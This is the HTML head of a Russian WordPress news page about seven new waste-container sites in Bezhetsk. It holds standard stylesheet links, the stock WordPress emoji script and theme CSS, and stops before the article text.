

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/v-bezheczke-oborudovano-7-novyh-kontejnernyh-ploshhadok/
body_size: 27293
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>В Бежецке оборудовано 7 новых контейнерных площадок &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;В Бежецке оборудовано 7 новых контейнерных площадок&raquo;" href="https://bntva.ru/v-bezheczke-oborudovano-7-novyh-kontejnernyh-ploshhadok/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
